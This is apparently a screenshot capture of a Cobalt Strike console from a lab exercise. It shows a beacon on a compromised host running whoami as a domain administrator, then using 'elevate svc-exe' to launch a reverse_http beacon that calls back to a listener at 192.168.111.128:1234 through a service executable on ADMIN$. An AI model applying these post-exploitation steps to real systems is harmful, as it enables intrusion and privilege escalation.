 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
Administrator *
WEB @ 5068
SYSTEM *
WEB @ 2884
事件日志 X 监听器 X Beacon 10.10.10.80@5068 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> elevate svc-exe test2
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:1234) via Service Control Manager (\\127.0.0.1\ADMIN$\9e54916.
exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 9e54916 on .
[WEB] Administrator */5068 last: 259ms
beacon>